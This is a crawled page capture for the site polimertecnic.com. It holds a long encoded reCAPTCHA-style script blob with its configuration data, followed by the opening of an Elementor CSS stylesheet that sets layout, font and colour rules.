vzxFw61Dwph1wqvDuEQSw59Gwo3Do8OQw7dnwp/CtsKxKjAtF8K4Z8KYE8Kow4XDgk/Cl3LDggMTwq7DsVXDhHBORMKTw5bDoMKHw7zCtcKIwpnCo8OkQsK5wofDs1XDojrDuMOsZsKOGcOTPh41wqXDuVfDrcKJNMOBKMOCGBU4H8OJAMO2JzrDvTsGS8K+w4/CrMOrwqDCozAnw7grwrF8w5ZdwqTCqDvDnipRw6TDihjCh8Ovfxw5w4Rcw6g8wp0CBsOywrE3BcKVwozCgcKqQ8KJcytEwrTCpcKHPjJtA33CgMKWw5zDhATDkwDDt8K4FDLDqcOhw53ChC9LW8OmwqwPTUpXVMOjwpnDrTjDo3MxwqhlesKOahhSw6HDnsO6Vl0cXg/CrMK2AnjCrQ7CrsKEdMO0cGQlwqJXQMKewoXClChGD8OOJcOrEmXCo8Ohwrovw4/DplPDosKcwqQ/SDQ/[base64]/Cr8O/MH8lwp3ChcKDA8K8AH7DqyfCsU8XTgHDpsKaU8KSVcOFwoLDk0PClRV8w53DhCzCv8K7wog9VsOdw5JpwqY1wp3Dk8Omw6fDlMKKOMOqOzYBAsKXAHoEf8KUw7DDiRLCqMOVwrzCm8OgAj/CqjpyQ8O/HQjCtcOPMMODbFfCmsOOBsOoH8Kpw6bDgRYAw5wtwr7DlMO9wospZgXDlMO/w5kALjxuw7RAFcOWHATCr8OnVX87w4LCoWIvF8OZZkPDjcOXw4fCtRzCsUTCgsOWw5LCglAlZcKyGmDCmEzDtMK7w4h6wpHDlcOFwrsjDSzDsgg8w70GS8O2N0RLA8Oowr1uZ8KswprDpMOtbHzDp8K4wpzCixTDi8OHw7XDo8Ktw548wp5vF2RKw7zDuRAefMOjwr/CtcKzGsO/[base64]/VMK2bMOXV8K9w5R9w4/[base64]/[base64]/DhV5EwpzDhsKsw5MNwroTw5XCk8Ksdi0TEUzDqy5WVMO3GMO9YX7CisO9BnZZw4HDuMO/w63Ckl/[base64]/w7JFw7w2w6cyw7E/wqnDpwTCl1HCjcO8w6pkN1ZmwqTDlMKiLMOiWn0KwrocJV4XTMOYZzwTWsOMK8Oiw4nDj8KSX2DDlsO7QhQdSntUw6vCjTjDklzDvF05WcKxWTXCs2t5a8KeOsOwR8Okw6/[base64]/DiMOdQ8OzVQjCuMKAw5NjEjAIw77Cu8KXBQjDjD9Qw4TDkcK/[base64]/[base64]/CjcOYw5HCj8KPLmTDo38aw57Dt8O/dsOww7kVwqjDgkDDgjrDsnDClBtrWMOSGDvDl3Azw5DDnCUnwq9iw54QMkvDhsOWNcKeUsKaUcOUY8KsTMO3dhV/JMKqfsOoQWVPwqjChArDlnTChyXCg2vDnGN/w7ckJcOJXXEUw4DDqCh9EU/CrVsBwoXDlWjCk8KDw6DCvxpXw4rCuiILwqjCicOVwq/DqsKFH23ClcKINzsEwoYKwopPwrjCj2zClSDDi11NRMKvw6wJLsK9woYlDn3DrMOLbyFSOcObw5TDtCfCnBE9Mi1Nw7LCvsO6W8Ogw7s1w5Fcw4BYwqV6f8O/wrLDl8OKcSnDhsOyw5rCqsOvdnXCiMKnwpnCiV/DikrDg8OzfhomZMKvw6Buw6/[base64]/DqTfDkHgEMlvDhEzDs8Kkwp03F0gLScOIX8KVwofDpsOIPVLDoRrDhcOPMcO1wrjDqcKyYETDlmTDgS9+woTChcOuF8KvWGlWZUzDosKCEMOsdsKfDSbDssKyMMKIVW7CrSHDrcOEBcK/[base64]/[base64]/[base64]/[base64]/UsKIwqllw6QDLcKjwr8VbMKYw5PCi3VZRxPCtz8JRV9Ow4jCmX7CisKfw4jDmmRzMMOceBDCiEjCiBvDgR7Dk03DiMKlwqrChA13wrweI8OMwqzCs2/[base64]/[base64]/[base64]/DqxvDoVMvN8OqwpHCoCHDrC88wqHDj8ONw4zClMOjC13CmcKWwoMvw5bCs8ONw7jCrFzDuMK1wpnDij/[base64]/Nlt2bkXDsXs8LMOcb8O0wqLDu8KnYRxefcOrBWYCS8KSw6nDig9Vw4t5VwnDuG9Ib0fDqcO/w6vDgMKrJCTCn0h2HQXCpFLCnMObHlrCqUUVwqDCmcO+w6LDgiHDq2dqw4PDrMOXwrA4w5nCrsODesOYJMKBw53DlcOlRys9JB/Cj8OMB8K3wohJD8KgPAnDmsO9HMK+DQbDkXHCsMO6w6TCvkTDkMKyS8Oaw57CpDAxJy3CuwRxwo3CtsKhQMOfbcK5DsKsw73DpUDDlMOWwp/CosOuJ1NIwpLCpsKTwrLDjxEATMKzw5/[base64]/[base64]/Xjt/FMOQwqwnSFkpOWUBalrDtMKHw5YvEsKGwpxuccKdc0bCsQXDsMKNwpHDpEALw4fCtQl6NMOKw4rDr3F7HMKFWH/[base64]/NMOeDMOpScKTTsKsw4XDiy4Uw6nCt3A4w5U2w6khw5jDn8Knwp7DglLCrFDDksOuHwrDoDDCtsO2K0BYw6xZw5/DvcOzwppZBGbDs8OHAktYEEAYDsO/wqxmwqtuNxZ8w4lZwqnCgsOgw7fDrcOwwp5Ia8Kpw4p+wqvDiMOVw7p3YcOXQ2jDtMOAwpJhBMKzw6jDgMO0W8Kdw7xYw6tQw5Iww4TCnMKHwrsfwpfCk2PDoBt5w5TDhVPCrghKflPCkm/DoMOvw5DCjlXCjMO3w47CvH3Dr8OmYMKRw6fCr8OxIjltwo3DtcOTAG7DulFOw6rDgSAOwoMNC1PCqQMgw5ZNSh/DtUrCu2nCkwJPNHg6IMOLw6tBHMOSGwPDt8OrwqzCssOQBMOzOsKcwrXDiHnCnsOoSTcJwqXDoH3DgcKJScKNHMOEw4TCt8KiK8Ktw4/CpcOPV8OVw4/CjcKYwqnCl8OVXXFuwo/CgFnDiMK+w4NKNMO2w4NNIMOrAcOAPivCt8OiO8OPccOowpY1QsKOwoDDmFl4w5Y5DjUjIMOuUDrCjGQMMcOvacOKw43DoQbCskHDm2cyw5fCknxvw7rDrxgpITfDvMKNw680w642P33CqzFPwpHCqVAHOlrDhsO+wqXDkBBfR8KJwoYfw4/Cv8OGwpbDssOOYsKwwpZFecOsfcOWM8OYF3J1w7LCn8KHbcKmVx8cPMOwKybDgcOuw506UDvDpn/CqhzCjsOJw6zDsSDCnCLCssOIwqElw4NvwrwZwpzCm8Khw63CmSBcw75xS1/Do8KDwqNFWnwHVSFJRW/DtsKsaTc4KytPRMO9IMOJK8KTUg3CoMOBFhbCjMKtIcKFwpHDpgVfNxEkwrg5a8Oxwp7CiBNcUcK/[base64]/DnMOpKi4CHMKeWMOiK1zDs8O+KsKUIAVZRMK9eUzCpcOew6DDvcOpCSbDicKpw6HDn8KsJTw7wq/[base64]/CpzHCtsKbQgnCoVnDvHXCm8OYM0o9LWo6w7dRwo07wpJiaxIAw6jCosKqw6bDqRsIwqYcwrLDnMOKw4YBw7HDssKMVFUBw4FXSHJ+woTCkXhKKsO6wo3CuHUSXk/CnhNKw7nCuR84wq/DvMKvWRJGASDClhnCkx45aDV+w7xwwoMCMsOdw4nDi8KDeE8Mwq8NXAXCtsOFwrQQwoFTwqzCvF3Co8KcJBjCkBl8D8OOeB3DgQxAb8Kvw4U3KSVWBcOqw44WCMK6F8ObQ3RgBH/CscObXMKed0vCjMKFQzLDi1/CnxgkwrPDhGtVEcK7wofDryNdDANvw5XDocOvTTMeA8KIOMKEw4jChnXDnsK8aMOpw4VKwpTCmcKiw4vCokHDh1bCoMOZw4TCmxXCsEjCpMO3w4kcw406wqtAbk4ww6PDkcOqw5skwqjCisKpdsOgw4oQBMOwwqcCHVXDpnZkw5sdw6EVw5U9wo7ChcORP2XCiUfDpR/CgSbDhMKtwqDCvsO+YsKHUMOuZ3xjw6sow7bCrX/CmMOhIMOmwqN6wpDDiB5FbTTCjh/DryJUwoLDqhkDKR/DlcKfVhJlw6R5a8KDBlfCvSZ4C8Oxw41dw6rDt8KALDvDocKvw5ZZDMOZXnLDmwAQwrxYw4JnJ0Aqwo3DrsOWw7w+CGVCHBHCj8KjDcKbfsO7w6l0NCQiwr0fw7PDj04iw7DDpsKJKcOWF8KHMMKJSlnCmnNcVnPDpsKiwpZrGMK9w5/DqcKlXVLCljrCl8KZJMKLwrUmw4XChMOmwofDr8KxesOuw6jCvXcGU8OfwpjClsOXN0rDs0g7OMO9KXBsw6PDgsOWf1vDqm8UV8OSwotITyBAQQDDqMKaw6FtQcOhClDCszzCpMKIw4BBwrwYwpTDvAvDoE82wpzCiMKYwoxyIcOdfsOQGQ7CiMKVLVUQw6YWLEsmQ0/Ch8KwwrQpdnJ6OsKCwpDCowPDucK7w7pew7dEwpvDhMKTGHY2W8OmGxXCpwHCgsORw6l4FX7CqsOBE2/[base64]/Coh/Cv8K8w5JoRMO0wpMWw71Yw4jDh8KYHXFGw6rCiWwQUMKxOsKgO8OOwpHCmBAuOsK6wobCkMOMGVVGw43CrcOzwoBKdMOtw6XDqjkyQ1DDiS/CvsOow74xw6zDksKnwqXDszfDtQHClTLDjMObwot7w7hgfMK/wrRYbAY9bMKUIXEpCcKSwpZvw5HDvFDDoX3Ciy7DlsKFwrTDvTnDqcKhw7nDij3Dr8Ktw5XChQFnw4cRw5skw5EMKSsQBsK7wrBxwrLCkMK9wrfDhcK/PGjCt8KUOwk6B8OqfMKFTMOnwoVWFsKgwq07Nx7DkcKWwqTCtG9ywq7CoTXDul3DvgVTfjFrwrzCkwrCssKcTMONwqwvNsKlPcOjwpXCsVtDdzcUW8KFwq4gwqVew61mw4rCi0DCvcOCw79xwo3CvHhPwoowUsKVZV/[base64]/ClVUwIABpNhnCmsOmw6kxwrlmw6UILsOUOcO/w4ZewoEnW1PDucOcw6pCw7TCuDtuwoR8ZsOrw7PDp8KxOsK9aVDCvMKrw5jDlgxZf1Awwo4DH8K9D8K6ZELCisONw6TCi8OfLMOJcwM+HxR1wqHCjX47w43DpwLCvn0yw5zCs8OQw7PDvA3Do8KnAVFVHcKsw57Dpl9Xwq/Dg8Oawo/CrsKLFz/[base64]/CssO3wr/ChcKUf8OgS8OfEcK1Z8KrDcOdSyTCmQ1EEcKYwp/Ck8KSw73CiGkpM8KTwrjDlsO1WA8ZwoLDm8KPCFDCu1QEUy/CswElacO3WDLDtTwRUX3CpsKQajTCkkU4w6x9GsOhIMOCw7nDvsKLwrJ9w6LDiCfCs8Kaw4zCrkUFw6nCosKkw4Ybw7RVTMOKw4QnP8ODDEs0wozDncK5w45RwpNBwpLCkMOaZMOvEsOICcKnBsKWwoA4aRXDk2rCssK+wp4YLMOie8KYf3DDqMKZwpN2wrfDgADCuV/CkMKawpZ9w6kNBsK4wpTDiMO/L8O6bsO7wo7DgGkMw6gSVwNowrA2w4Qgwpg1bgobwrPDmgw9esKWwqlSw6bDnSfCjwllU0XDjwHCssOwwrBtwqHCgw7DrcOTwoDCjcOPbDpcw6rCj8OYTMObw63DgxTCrmzCp8KTwpHDkMKfN0LDjGDCmV/DpsKuB8KbXmdCP3kTwpHDpyNBw7nCosOwPMKyw4zDqmY/w5ZxS8Ohwog5Mi5IBi3CoCbCukNtYcO4w6h0fsOvwo4zfTnCnXFUw7fDicKLYsKhdsKNN8OHwpjCgsOyw70Kw4NXa8OsK0rDq1Q3w5/CpzPCsRYMwpJaBcOZwpA/wo/CucK0w71WbxhVwqfCssKeMHTCo8K/[base64]/[base64]/[base64]/[base64]/w6Qrw5R/HDQid1nDqMOEwrM+ZjnDmsO1V8O9w6bCmcOSHcK1ZCjCjxvCmh46wo/CtcOXbgvCjcOQYsKUwrEpw6jDrRAVwrZcN2IJw7/[base64]/wpNKwqTCmRVQwrrDssKsN8KPwosOw4IfNMOpCQDCsMK9KcKUJgJEwrzCisOxB8KWw7MLwoRZNj50w7TDqgMbNcKhCsKKaEkYw6oTw7jCscObP8Ofw61pEcOOccKobTtZwoHCoMK4KMOWFMKsdsOpU8O0SsK7HkojYsKBwqspw6vCnMKEw45lJDvChsOXw5/DrhdtEA8QwrbCmmgDw77DrGDDksO8wr4TXjbCtcKkCRvDvMO/dVPCiE3CtW1qN8KJw5bDvcKDwqd4A8KAc8KRwr06w5bCgElXRcOOSMOvYjc1wr/Dh2REwocbGMKZQMOeBk7DrmolO8OywoPCiirCq8OrS8O+d1EUXno4w7YGCATDhTgzw4DDrErCpXtuCzPDsgbDp8O9w6YwwobDs8K4FsKRXjlKQMO1wqUMKmHDu8KfO8OIwqXDhhBtH8Opw7MVPMKVwqYTdHEuwq4uw5DCt3hCUsO2w5/Dq8O1NcK1w4lLwq5RwoxSw5V9LykowojCscOwTArCtRUFTcO0H8O3PMKEw40MLD7DkMOIw6TClsKow6TCnR7CmCzDiyPDuGHCrDbDn8OMwqPDg0/CtEVRTcK7wqnClxjCgEbDmmQgw7I7wpjDp8KYw6HDgj9oecOvw6rCjsKnZcO9wr/DjMKyw5jCoRJbw6txwop2wqEAw7fCrS5ew5F1Gm3DrMOFFjvDtkTDv8KLIcOPw4tFw5s1OsKuwqPCgMOPTXLDrSQ4MC7DjxZbwo08woTDtnU6RFTDmV8lKsK+VW5Fw4hMKBxbwpPDqMKcImViwo9UwqYcw7QWZMOLTcOawofCm8KlwrvDssONw5Faw5zCkA9zw7rDqz/CisOQeg7CimnCr8O6LMOoBxIYw5cCw7xRKUjDnC9Owr0/w4ZdBXMrUMOtDMO7UcKXN8O3wr9jw5bDi8OMNVDCtTNqwo4HJsKhw67Dpk47Xm/DuUXDnUJ2w5bChBgxSsOIOTrCmlLCqjRSZjbDvMKVwpVyWcKOCsKEwqR4wrkywqswF2Rqwr7Dl8KTwrHCiUZewoLDq20ALxNQDsO5wq/CrkvCgTA8wrDDlQcraVRgKcOoFTXCoMKYwpvDu8KrPkbDmBBgE8OTwq8aXzDCl8KpwoFxCBEtRMOXw6bDgQ7DicOewrkGVULCn0h4w6xSwrZuO8OnJj/DuFnCssOJwoM+w5x1QQvDkcKMf3HDmMO2w4LDi8O/fAZ7XMORwrfCkj84d08cwrIVHWXCmHDCmnlwXcO4w7UIw7fCvlHDrFXCon/DvXzCkDXDg8KnWcKIW302w7YpISZ5w6wjw44lL8KxbQcIZwZmPhJUwqvDl2zCiVrCmMOdw7oCwrYlw7DDnMK6w7RyDsOswrLDocOyLA/CrEzDv8KfwpAvwrQlw7osBk/[base64]/[base64]/CgVN9Zg3DocOwKQZDWcOAw5krwrRmf8O8w6sUwq9WwroQaMOGO8O/w6VnUnV4w5w2wo/[base64]/Hg1RbsOXNkPDv8K0C8KrwrHDu8KaUF14Y2XChsOqUcKEw5PCtWbDrG3Dq8OKw5TCnDpOL8KZwr7ClD7CmnbCh8OqwrPDrMO/QnddP3bDsHsVVTFBccOmwp3CslBlMVM5ZxnCusK0ZMKzbMKcEsO4JcOhwpURNy3DpcO/DVbDlcKVw4NIH8OHw5EywpvDkWdOw63Ds2MOMsOWKMONTMOCZXPCk3fCpBZbw7/CujPCkEZxA0jCscK4LsORVSzCvmx7KMK+wrBsNCfCtC1Nw5Jhw67ChcOHwp1Sa1nCtizCiycPw5zDrDMhwrHDn3J5woHCjHRkw4jCjCMzwqwKw5EfwqkTw4pSw6w4csK9wpfDvFfCncKiJsKGTcKpwr/CqTUjVWsDCMKHw4bCrsKPBcKEwptpwpkDDSdYwrzCsXUyw57ClSxsw7vCgUF/w5MWw5bDlQcNwpcEw7bCn8KGcErDui19QMOjZ8K7woHCs8OMU1QOEcKiw6vDhDLClsKkw4fDicK4JcKcTG4DSyZcw7DDuyk7w4rDt8K3w5t/wqUxw7zCqjzCgMOUesK4wqpybTgHEMO0woAJw4DDt8Kjwo1zCsKSGsO9QmvDrMKPw7nDlwnCs8KbSMO0ZMKAIkdOJQMNwolIw4Bzw6jDpzDCtQRsJMOjazvDvStUecOCw5LCsn5AwpHDkzFlTWXCtnXDuml/wrcnCMKZcBJqw68iLxJSwozCnT7DvMKfw7Z7L8OrAsOwNMKVw5EgI8Kqw7HDq8OiWcK9w6PDmsOTL1HCk8KWwqFiOznCpW/CuQUiOcOEcG1lw4XCiGrCsMOHNWDDkH4iw4ITwonCksKSw4LCp8KXaH/CnArCosOTw7/[base64]/CngDDhwTDtx01dWnCvS7CqkplXBIQwrfDrMKFaxrDgV9tDR5KWMOjwrHDh0V/[base64]/WMO3wrfDs8OswoUqOFsJMRLDqgJ8wrDDkGADw5TDqcOnw5rCr8OuwpXDt3HCr8O2w47DrEzCn37CjsOQPTZtw7x6R2fDu8O7wozClQTDpl/Co8K+OCR1w7pIw48cXgYvd3oCVRNHB8KNR8OhTsKDwrTCviPCvcOYw7pQQDZfA0fCuV0hw63CrcONw6bCmkZkwpbDlCVlw5bCpA9swrkSVcKKwqddJcKow6kWGzxTw6/[base64]/[base64]/ScOawo3Ci8KBwoHCmcKSL3A8woTDpcOobDbDlMK/w5QNw7zCusKdw49OVVbDnMKKISHCrMKUwpc+aEthwrlGZsOxw5nClMOSB3cxwpUqWcO4wrx4CCdBw4haZ0vDp8K4ZAnDunIqbsKJwqvCqcOgw4jDuMOSw4tJw7rClsKdwpNKw6DDn8OswrHCt8Osfjw/w4PCksOdw4bDnD4/ZBhiw7fDocORSmHDoifDtsO9RWLDvsOXScKwwp7DlMKKw6vCncKRwoBdw40CwqhZwpzDjlPCmV3DgXXDqcKOwoPDsy8/wopebMOsHsKNRsKowrvDgMO6bMK+wr8oF1pnf8KmMsONw6g2wplAZsOlw6cuWhBxwo1fWcKswrMQw5vDlkJvPxbDusOpw7HChMO8HzjCtcOpwpYXwpIrw6JHNsOddmVyPMOaO8O1BcKHD1DDrzAkw5LDnls8w7hswqw3w5/Cu0wDC8OSwrLDtXtmw7TCg0TCmcKcF2jDtcO/[base64]/[base64]/CtV0pc8KwCsKHwq3DoiTCvcOlBMOfwr/DoFRiGzrDhA3DusOaw6pUw7nCm8K3w6HDmyHChcKZw7jCjEkLwp3Cm1bDi8KjNSErKyDDk8O6XC/[base64]/CtMKSw6bDhEgpWz3CtnV1w6YFFsO4wr/CjnbDmMKJwrNYw6YWw4s0w4sYwq/CocKhw4HCvsKfCMKgw6MSw4HCnjNdaMKiCMOSw4zDrsKvw5rCgMKxTMKJwq/DuyhXw6BMwpZXYTnDmHTDoTFhUyIOw7p/N8OAM8K2w6wRJ8KnCsO/YS8Cw7bCocKlw5jCkHTDulXDtn9Hwqp2wrpMw6TCoTt0wrvCtjU0C8Kxwotzw5HChcKbw4U/wpANecK0Y0rDnXVUP8KdNCcPwqrCmsOLZ8O6IGRxw59iRMOPAsKUw4hXw7jCjsO2fjICw4sYwqbChCTCnsO4esOJEyPDi8Odwrhew6kyw4LDknjDom1ww4Q3cDjDjR8uGcOLw6/Cogsvw53Cm8KAZR0SwrbCkcOuw4nDq8O0WRxTw44kwoXCqRkgYg7CmTPDoMOKw6zCmB1JP8KhAsOIworDo1rCs0DCicK1PQcZw5I/SGHDisOpcsOFw43Dt1DClsKgw7E+Y0B5wobCqcKhwqx5w7XDtXjDi3bDuB5qw4LCv8Odw4jDlsK4wrPClAQQwrICQMOEd1nCnTjCuVFBwp13IGdGV8KXw4wWXQgCXCPCjAPDk8O/IMOGbGXCjhMww5AYw63Ck1ZFw58fYF3Cp8KQwq1qw5nCp8OnJ3whwovDisKmw5FYNMOaw6tHw5LDgMOtwrM6w7AEw5rDgMOzKgXCiDzCkMO5fW1ewp1VCkvDqsOwB8Kmw5Nnw7Niw6bCgMKdwo0XwrDCpcObwrTCh2MkXgDChMKUwq/DokxLw7BMwpPCkXRrwrPCu3TDpMKEw69+w7HDmcOvwrgsSMOED8O9wpXDmcKwwqE0CyMsw4Z4wrjCrh7CqWMDB2oUaGHCvMKPd8OlwqZlPMOoW8KAVANKesOxBjAtwqdIw502csKxV8OewqbCgHrCpxUHIMKkwq/DpBMfXsKqMsKrKF8WwqzDg8ODRRzDm8KHw5dnbTvDvsOvw6IPScO/MVDCmgNtw5NYw4DDhMKcdcOZwpTCiMKdwqfChGh4w6zCusKWE2vDn8Odw6YhGsKNFWgVDMKpA8Kqw6DDsHkPP8OGccOtw4zCmgTDnMOrcsOWAibClcKnfcKIw48dfz0WbcK+OsOaw73CosKQwrNwRcKTXMOsw51hw7vDrMKNB1XDrxc3wol3OkRww6HDnS/Cr8OBaVtrwo8LJVfDhcOowo/ChcOpwonCpsKgw7PDgCxPw6HClHvCoMO1wpAETVLCgsOAwoHDuMKuwppAw5TDsE0TCTjDlRvCuUsRUXzDhAYpwpLDoSosGcOpKyBWPMKrwoPDk8KEw4bDgl4sb8KfVsK9YsOZwoBzK8KCEcKcwoXDu0HCj8O4wpREwr/ChTQATFDCjMOWwptYAmcHw7RSw6spbsOIw5jDjyAXwqE9OFTCqcKTw65wwoDCgcK/a8O8TixIBh1SaMOPwqnCrcK6ax5Cw4FCw4jDkMOAwowew4jDnXt+wp7CnBPCuGHCrcKIwrYMwo/[base64]/WMOOAknCtWxBHMK3S3XDu8O3CnPCj8Klw7vDl8KoNcKDwpbDgUnCisOnw7zDjSfDv1/CnsOAScK4w4c+FDB1wo4OIz0cwpDCscK0w4DDtcKsw4TDhsKYwo9SZ8Ofw6vDlsOhw6wZbjfDhFYtBkAZwp5vwp1DwrfCrQrDpGUGCQnDgMOFDVTCgjfCt8K/KhrDkcKyw6HCvcKADnx1LlpXJMKzw6I0HTrCoGQOw4/DgkcLw6wVwoXCs8KnfsO8wpLDlsKRLSrCnMOFOsONwpkgwpTCgcOVI0vDhUUyw77DiQ4ldcKnV2lGw4nCicOcw5LDl8OsLE/[base64]/CmMKLDMOMcj0UwrtRNMOpw55waSEAR8OBwonDucKXIFdjwr/[base64]/CmGrClMOnw7MIGWPCvXU1w6fCvlDCocOyYsKAfsKLIz/Cm8K2dHTDglYyScKvS8Klw7w4w6VgMSxawqBlw7ZvaMOmCcK8wr9HF8O/w6fCo8K7ORFUwrlww7bDryglw7XDsMKpG2/DgcKdw6A8FsObKcKTw5XDpsOBBsOGayMJwrQtPMOvY8K0w5jDtRxhwppHAz4DwoPDiMKDCsOTwpICw7zDg8OFwpjDlWNwbMKoTsOXfQTDgkHDq8O+wrrDiMKTwovDvMK6LmFEwr9ZSy1uRMOvZSjCgMOLD8KdTMOVw6bDtDHDpQocw4VjwptHw7/[base64]/DpBVrw6QEcWXDjQjCvcKjwpNlCEIkw7zCs8Ktw5/CvcKBExQjw6ITwrlzKhNzOMKreBbCrsOrw5zCn8KowoTDlcO9wprCuC/DlMOGDDDCrwxJB3FrworDp8O+GsKrKMKuLWHDgcOIw7ctRMKtAjsodcKYSsOkExzCrTPDosOhw4/CnsO4V8OGw53DqsK0w7fChEQnw6Yrw4A8BWEoWAxrwpHDq1jDg2XCnDXCvynDp0nCry3Ds8O3woEjN0rDhlxhLcOQwqI0wq/Dn8Kgwrpuw4UWPMOBP8Kvw6BJHcK7w6TChcKtw4tDwo56w7sWwoVWBsObwp5MDR/Dtlcvw6jDrAHDgMOTwq4sC1PDsmVGwqVaw6AZNMOWM8OqwqcEwoN1w4xawpxEdGLDqnjCuy7Cv0N0w6DCqsK8B8Ocwo7DrsKJwr/[base64]/dA0rcsKUw7czfcOjw4HDscOOw5lZPTXDp8OIDsOtw7zDv2TDmy85wpEjwrxYwrQ9CsOTQMK/[base64]/CrsK8bMO8ZcO3RcORfXPCm140w4FsT8O9CwVGQBZKwqjDg8OFI3vDgsK9w5XDvMOkBl8/WmnDu8OWYMO3Yw08X19KwpHCqBpUw5rCucKHQQNrwpPCj8KKw790w7MIwpTCjn5swrEFKCoVw5/DlcKfw5bCp33Ds0xkTsKgDsOZwqLDkMK3w4c3F1pVRAlOQMOhdMORbMKWVwfCr8OMYMOlLsKCwr7CgDnCuj9seVMTwo3DtcOVM1PCr8KAfhnClMKZZi/[base64]/DtcKpfCLDoCzCvg3CgMOCSsOqQ8KVAsOBacOYM8KbOhxdRCTCssKYPMOcwoAeNh0OAsOZwqZfKMOwOsOHGMKWwpvDl8KowpomZsOGPwXCr3jDmm3Com3CskEewq1XXisbQsKmw7nDsD3Du3Esw6fDsm/DgMOATcOFwpUmwonDi8KPwpQow7nCj8KGw5IDw6ZWwpHCi8KDw7/Cp2HDkRzCrsKleDrCgcOaVMOwwoTClG3DosKBw6dCacO5w4ctL8OUXcKpwqpHLcOKw4/DrcOsfBTDq3XDs3oSwrMEawhxdCzDuWXCnsO9CzkSw7IpwpV5w5fDocKlw5smNcKew7hVwoYfwpHCkTXDqzfClMKNw6bDll3CtsKZwovCgy/DhcO0DcKibCLCvRXDklHDjMOidwdjw4zCqsOEw5JPCxYEwqfCqGLDuMKmIgrCocOYw6/Cm8KVwrTCgcO7woMWwqXCpGTCmSHCq1XDssKkBiLDgsK/D8OVT8OlSnJrw5vCsGLDnw4tw5nCj8O2wqgLM8KkJz1/G8KCw7oNwqbCvsO9QMKTYhR8w7zDkHvDqgxpEznDj8Olwo9gw5BywojCgnDClMOGYsOMwrsHNsOkXMKXw5zDpHMTNMOAa2TCmA7CrxMORsOww4rDjGYgVMKzwqUKDsOnQBrCnMKgP8KkbMOYSHvCuMO+SMK/X2dTOmrDkMOPEcKAwrQqBnBmwpYbHMO9wrzDsMOwEsOewo1/[base64]/[base64]/ChxQOOGBkw7zDmMKtLsO/w65Rw7x3w540wqLDt1hcCi5+NTNvIGnCoMOjXzUXIlbCvGHDpR7DpsO7PVhCEBEoecK/wqPDhxx5ZRA+w6LCrcO/GsOZw6MJSMO9NwVPNXrDucO9OzfChWdCZcK+w6XCv8KdE8K4K8OmAyXCscO9wrfDmyHDsEp/ZMKlwqfCt8O3w41aw4oiw7DCn2nDtAZvCMOuwojCi8OMDDd7MsKewqJRw67DmA/[base64]/bcOPSVbCmsKRwqPDmXo9QcOFa8O3wos3woPCjsOGcGE1wrvCv8Kxw7UtdSPCosKuw41+w7bCgcOUB8O/[base64]/Cqz9cwpoPYzVFFsKjXsOxF3dbfWVVD8K4wr/Dl3HCk8KUw5bDvS3Cr8K0wrBvCV7CosOnAcKvbjUtw59Mw5TCgsK+w5XDscKDw6FsD8Ojw7FZKsOgPw04WH7ClijCgSLDp8OYwr/Cr8Ovw5LCu0V+aMOregfDt8KKwrp0PTbDvlXDpX/Dv8KVwozDicOFw7BiF2zCsTPCvEVnD8K+woDDqCjDuFDCi3hnPsOfwrciCyMUdcKQwqAWwrbCtsOpwoZSwpLDinoawrDCnk/DocKBw68LaH/CvHDDhifCp0nDvcOewocLwqDCjUx1AsKUSQvCij9xBUDCkXfDusO2w4nCqcONwpLDhCjCm0E4T8O6w4jCq8KyY8KWw5dzwpXDgsKXwrcKwqcEw5UPMcOVwrQWUcOZwqlLw6tvZsKnw5h6w4LDkF4FwoPDuMKiaHXCr2dNNQDDgcOpYMOSwpvCuMOGwowIIH/DpcOlwp/[base64]/DvQoUwrQsMcK9wo07A2YHwqp/KTPClk5ww4N3L8Obwq/CocKDHXB9wo5dEiTCuxvDrMOVw5MKwqMCw6PDqELCmsORwprDpsOZThUdwqrCnUTCosK2QCnDgsKJN8K3wofCiwfCn8OHVMO+Om/Du2tNwq/Dg8KuQ8OUwr3CkcO2w57Dlk0Lw4PCqSwWwr9JwoRGwozCk8O2LWXDjQxoXjMaZzxvBcOdwrEMBcOiw6l/w6LDksKFOsO2wrhvQAEHwrtHfzMQw50YKsKJGFhpw6bCjsKTwqZvTsKuQsKjw7vCvsKzw7R3wpbDl8O5CsKaw7/[base64]/wpodwplFWcKJTBnCisKBZgo+Qx49AsOVQMK3EcK2wolBQ2nCmn3CtUbChMOpw5VnHibDmcKNwoPCkcO8wr7CosOVw5xfUMKaPxJXwpjClMOvZSbCvkdyMsO8\x22],null,[\x22conf\x22,null,\x226Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.polimertecnic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wmG70aNz0JHdXV/RENWJb+duRKPFl8DBWdXSbudxLqM\\u003d\x22,1,0,null,1,1768662563821,0,0,[15],null,[248],\x22RC-Qibnj-xRXUCyEg\x22,null,null,null,null,null,\x220dAFcWeA472SIa7xqdKdRHquMsUcifOuhp3fOLrpY2WsIQMP_tOGRmLbhZENSX0w2USJ5F-8PfFCmbQWPQeF51GW_Fbtu9VGA6sQ\x22,1768745363748]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-61450.css?ver=1768567332
body_size: 648
content:
.elementor-61450 .elementor-element.elementor-element-1990d38d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:3%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-61450 .elementor-element.elementor-element-3e8256b6{text-align:center;}.elementor-61450 .elementor-element.elementor-element-3e8256b6 .elementor-heading-title{font-family:"Poppins", Jost;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#7B9D46;}.elementor-61450 .elementor-element.elementor-element-6c5a83bd{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:50px 